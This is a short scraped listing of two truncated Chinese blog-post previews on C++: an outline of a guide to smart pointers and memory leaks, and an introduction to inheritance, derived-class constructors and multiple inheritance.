C内存管理终极指南:智能指针从入门到源码剖析 一. 智能指针1.1 auto_ptr1.2 unique_ptr1.3 shared_ptr1.4 make_shared 二. 原理三. shared_ptr循环引用问题三. 线程安全问题四. 内存泄漏4.1 什么是内存泄漏4.2 危害4.3 避免内存泄漏 五. 最后 一. 智能指针 智能指…...

c++第七天 继承与派生2
这一篇文章主要内容是 派生类构造函数与析构函数 在派生类中重写基类成员 以及多继承 第一部分:派生类构造函数与析构函数 当创建一个派生类对象时,基类成员是如何初始化的? 1.当派生类对象创建的时候,基类成员的初始化顺序 …...
